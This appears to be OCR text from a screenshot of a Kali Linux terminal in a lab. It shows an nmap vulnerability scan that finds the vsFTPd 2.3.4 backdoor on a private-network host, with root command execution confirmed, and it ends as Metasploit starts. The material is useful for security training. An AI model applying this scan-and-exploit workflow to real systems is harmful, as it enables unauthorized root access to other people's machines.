 1 2 3 4
21:27
root@kali: /home/jbadarsh
File Actions Edit View Help
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.11 seconds
┌──(root㉿kali)-[/home/jbadarsh]
└─# nmap -p 21 --script vuln 192.168.109.130
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-30 21:21 IST
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Nmap scan report for 192.168.109.130
Host is up (0.00036s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 00:0C:29:7E:4B:0E (VMware)
Nmap done: 1 IP address (1 host up) scanned in 35.91 seconds
┌──(root㉿kali)-[/home/jbadarsh]
└─# msfconsole
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.3.4-dev                           ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post       ]
Screenshot taken
View image